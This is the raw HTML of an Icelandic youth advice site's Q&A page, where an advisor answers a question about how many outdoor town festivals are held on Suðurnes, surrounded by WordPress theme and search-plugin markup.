		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="13301">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/allar-spurningar/">Allar spurningar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/samfelagid/">Samfélagið</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hvað eru margar útihátíðir haldnar á suðurnesjum ?</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-13301" class="post-13301 spurning type-spurning status-publish hentry Flokkurspurninga-samfelagid Flokkurspurninga-stadir tagg-samfelagid tagg-stadir post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/samfelagid/">Samfélagið</a></li><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/stadir/">Staðir</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hvað eru margar útihátíðir haldnar á suðurnesjum ?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  9. April, 2018 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T13:45:15+00:00" >25. August, 2016</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13301">561</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p><html><body></p>
<p>Hva&eth; eru margar &uacute;tih&aacute;t&iacute;&eth;ir haldnar &aacute; su&eth;urnesjum 🙂 ?</p>
<p></body></html></p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Hæhæ,</p>
<p>Þær eru nokkrar bæjarhátíðirnar á suðurnesjum ár hvert. <a href="https://attavitinn.is/einkalif/fritimi/stadir/baejar-og-utihatidir">Hér</a> á þessum lista sem Áttavitinn setti saman í fyrra má sjá lista yfir fjölmargar hátíðir um allt land.</p>
<p>Á suðurnesjunum má nefna Sjóarinn Síkáti í Grindavík (yfir sjómannahelgina), Sólseturshátíð í Garðinum (23. &#8211; 26. júní), Fjölskyldudagar í Vogum (12. &#8211; 14. ágúst) Sandgerðis dagar (22. &#8211; 28. ágúst) og Ljósanótt í Reykjanesbæ (1. &#8211; 4. september).</p>
<p>Við vonum innilega að við séum ekki að gleyma neinu.</p>
<p>Góða skemmtun,</p>
<p>Tótal </p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2016-08-25T13:45:15+00:00"><meta itemprop="dateModified" content="2018-04-09T17:08:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Hvað eru margar útihátíðir haldnar á suðurnesjum ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_697183e0f0ae9_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_697183e0f0ae9" >
<style>

/* inline tdc_css att */

.td_uid_59_697183e0f0ae9_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_697183e0f0ae9_rand_style td-element-style"><style>
.td_uid_59_697183e0f0ae9_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_697183e0f1108 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_697183e0f1108 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_697183e0f1108 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_697183e0f1108 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_697183e0f1108 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_697183e0f1108 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_697183e0f1108 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697183e0f2cc3
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13301]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697183e0f2f2b">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
